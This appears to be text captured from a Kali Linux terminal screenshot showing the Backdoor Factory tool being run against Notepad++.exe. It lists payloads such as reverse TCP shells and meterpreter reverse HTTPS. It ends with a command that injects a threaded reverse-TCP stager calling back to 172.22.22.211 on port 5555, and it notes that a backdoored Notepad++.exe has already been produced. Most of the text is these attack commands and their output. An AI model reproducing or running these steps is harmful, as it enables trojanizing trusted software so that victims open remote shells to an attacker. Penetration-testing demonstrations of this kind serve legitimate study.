 Places Terminal Mon 12:12 1
root@kali: ~/Desktop/the-backdoor-factory
File Edit View Search Terminal Tabs Help
xe
root@kali: ~/Desktop/the-backdoor-fact... root@kali: ~ root@kali: ~/Desktop/the-backdoor-fact...
[*] Looking for and setting selected shellcode
File Notepad++.exe is in the 'backdoored' directory
root@kali:~/Desktop/the-backdoor-factory# ./backdoor.py -f ../Notepad++.exe -show
php-shell.php
BDFactory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
cave_miner_inline
iat_reverse_tcp_inline
iat_reverse_tcp_inline_threaded
iat_reverse_tcp_stager_threaded
iat_user_supplied_shellcode_threaded
meterpreter_reverse_https_threaded
reverse_shell_tcp_inline
reverse_tcp_stager_threaded
user_supplied_shellcode_threaded
root@kali:~/Desktop/the-backdoor-factory# ./backdoor.py -f ../Notepad++.exe -s iat_reverse_tcp_s
tager_threaded -H 172.22.22.211 -P 5555